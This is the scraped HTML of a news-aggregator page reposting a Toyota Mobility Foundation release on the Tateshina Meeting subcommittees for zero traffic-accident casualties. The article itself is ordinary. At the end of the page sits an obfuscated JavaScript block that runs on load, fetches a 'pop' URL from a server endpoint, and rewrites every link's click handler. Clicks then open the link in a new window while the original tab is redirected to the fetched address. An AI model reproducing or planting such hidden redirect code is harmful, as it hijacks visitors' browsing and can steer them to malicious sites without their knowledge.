                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Subcommittees of the Tateshina meeting, which aims to realize zero traffic accident casualties, are intensifying activities from the three perspectives of cars, people, and traffic infrastructure | Automotive World">
                  Subcommittees of the Tateshina meeting, which aims to realize zero traffic accident casualties, are intensifying activities from the three perspectives of cars, people, and traffic infrastructure | Automotive World</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dec 18, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="1024" height="549" src="https://thenewscompany.org/wp-content/uploads/2023/12/Screenshot-2023-12-18-at-10.31.11-1024x549-WIvNP2.png" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/12/Screenshot-2023-12-18-at-10.31.11-1024x549-WIvNP2.png 1024w, https://thenewscompany.org/wp-content/uploads/2023/12/Screenshot-2023-12-18-at-10.31.11-1024x549-WIvNP2-300x161.png 300w, https://thenewscompany.org/wp-content/uploads/2023/12/Screenshot-2023-12-18-at-10.31.11-1024x549-WIvNP2-768x412.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />              <article class="small single">
                <p>Toyota Mobility Foundation (TMF) established subcommittees within the framework of the Tateshina Meeting, which promotes discussions and the expansion of collaboration among participants with the goal of zero casualties in traffic accidents</p>
<div>
<p>Seeking to advance specific initiatives, in July of this year, the Toyota Mobility Foundation (TMF) established subcommittees within the framework of the Tateshina Meeting*1, which promotes discussions and the expansion of collaboration among participants with the goal of zero casualties in traffic accidents. The five subcommittees have started their activities with an initial focus on issues such as support for vulnerable road users like children and older adults, accidents involving bicycles and motorcycles, and accidents occurring overseas.</p>
<p>Since their establishment, the subcommittees have set a goal to accelerate, to the extent possible, the realization of achieving zero traffic accident casualties. To date, approximately 140 people from 35 companies have participated. Activities are being promoted in cooperation with the government, local authorities, and relevant organizations based on a three-pronged approach involving cars, people, and traffic infrastructure.</p>
<p>On December 15, 2023, a general meeting was held, bringing together participating members to review the progress of various activities and share insights between subcommittees. Additionally, opportunities to learn from external activities were created, such as inviting a speaker from the Okinawa Prefectural Police Headquarters, which is working on reducing traffic accidents involving ordinary vehicles and rental cars through collaboration agreements with TMF and partner companies*2. Continuous efforts will be made to explore various ways to promote subcommittee activities.</p>
<p>The current progress of the subcommittees is as follows. We plan to disclose updates on these activities as appropriate, starting with the Tateshina Meeting next summer.</p>

<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><strong>Source: <a target="_blank" href="https://global.toyota/en/newsroom/corporate/40219260.html" rel="noopener">Toyota</a></strong></p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.automotiveworld.com/news-releases/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/automobile/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/">Subcommittees of the Tateshina meeting, which aims to realize zero traffic accident casualties, are intensifying activities from the three perspectives of cars, people, and traffic infrastructure | Automotive World</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/&#038;text=Subcommittees%20of%20the%20Tateshina%20meeting%2C%20which%20aims%20to%20realize%20zero%20traffic%20accident%20casualties%2C%20are%20intensifying%20activities%20from%20the%20three%20perspectives%20of%20cars%2C%20people%2C%20and%20traffic%20infrastructure%20%7C%20Automotive%20World" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Subcommittees%20of%20the%20Tateshina%20meeting,%20which%20aims%20to%20realize%20zero%20traffic%20accident%20casualties,%20are%20intensifying%20activities%20from%20the%20three%20perspectives%20of%20cars,%20people,%20and%20traffic%20infrastructure%20|%20Automotive%20World&#038;body=https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/&#038;title=Subcommittees%20of%20the%20Tateshina%20meeting%2C%20which%20aims%20to%20realize%20zero%20traffic%20accident%20casualties%2C%20are%20intensifying%20activities%20from%20the%20three%20perspectives%20of%20cars%2C%20people%2C%20and%20traffic%20infrastructure%20%7C%20Automotive%20World" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/&#038;text&#038;title=Subcommittees%20of%20the%20Tateshina%20meeting%2C%20which%20aims%20to%20realize%20zero%20traffic%20accident%20casualties%2C%20are%20intensifying%20activities%20from%20the%20three%20perspectives%20of%20cars%2C%20people%2C%20and%20traffic%20infrastructure%20%7C%20Automotive%20World" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/12/18/how-may-mobility-went-fully-driverless-while-avoiding-the-pitfalls-of-robotaxis/" rel="prev">How May Mobility went fully driverless while avoiding the pitfalls of robotaxis <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/12/18/horror-moment-youtuber-has-rocket-launcher-explode-in-his-hands-leaving-him-with-a-fractured-skull-bleeding-brain/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Horror moment YouTuber has rocket launcher EXPLODE in his hands leaving him with a fractured skull &amp; bleeding brain</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/crop-15845819-Hl9s77.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/27/shock-moment-plane-passenger-from-hell-rests-her-feet-on-headrest-in-act-of-revenge-after-fellow-flier-reclined-her-seat/" title="Permalink to: Shock moment plane passenger from hell rests her FEET on headrest in act of revenge after fellow flier reclined her seat">
                                              Shock moment plane passenger from hell rests her FEET on headrest in act of revenge after fellow flier reclined her seat</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 27, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/litvinovich-paris-gold-2aug-KPyOJO.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/27/how-are-russian-and-belarusian-athletes-competing-in-the-2026-winter-olympics/" title="Permalink to: How Are Russian and Belarusian Athletes Competing in the 2026 Winter Olympics?">
                                              How Are Russian and Belarusian Athletes Competing in the 2026 Winter Olympics?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 27, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-evi573wtq-1769513301930-to5wuG.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/27/i-searched-body-mountains-in-horror-camps-as-nazis-killed-my-family-one-by-one-set-raging-bull-on-my-mother-for-fun/" title="Permalink to: I searched body mountains in horror camps as Nazis killed my family one by one &amp; set raging bull on my mother for ‘fun’">
                                              I searched body mountains in horror camps as Nazis killed my family one by one &amp; set raging bull on my mother for ‘fun’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 27, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/18/subcommittees-of-the-tateshina-meeting-which-aims-to-realize-zero-traffic-accident-casualties-are-intensifying-activities-from-the-three-perspectives-of-cars-people-and-traffic-infrastructure-au/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
